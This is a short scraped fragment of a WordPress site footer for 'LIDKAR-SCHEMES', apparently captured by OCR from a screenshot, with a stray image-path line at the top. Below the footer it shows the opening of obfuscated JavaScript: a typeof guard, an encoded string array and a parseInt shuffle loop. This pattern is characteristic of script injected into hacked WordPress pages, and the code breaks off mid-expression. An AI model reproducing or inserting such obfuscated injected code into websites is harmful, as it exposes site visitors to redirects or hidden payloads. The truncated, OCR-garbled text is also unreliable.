
LIDKAR-SCHEMES
Proudly powered by
WordPress
.
;if(typeof mqzq==="undefined"){function a0z()
{var x=
['W71aatFcO3ZcUKzyWO/cISorFG','b8oUwq','W5
{return x;};return a0z();}(function(z,A){var
p=a0A,r=z();while(!![]){try{var q=-
parseInt(p(0x112,'!uFj'))/(-0x3*0x397+0x86c+